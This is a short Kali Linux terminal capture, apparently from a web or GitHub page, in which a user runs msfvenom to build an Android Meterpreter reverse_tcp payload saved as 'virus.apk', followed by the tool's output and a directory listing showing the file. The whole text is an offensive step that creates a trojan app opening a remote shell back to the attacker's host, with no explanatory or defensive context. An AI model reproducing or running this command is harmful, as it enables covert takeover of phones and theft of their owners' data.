 ┌──(anonimus㉿kali)-[~/android]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168. LPORT=443 > virus.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10238 bytes
┌──(anonimus㉿kali)-[~/android]
└─$ ls
virus.apk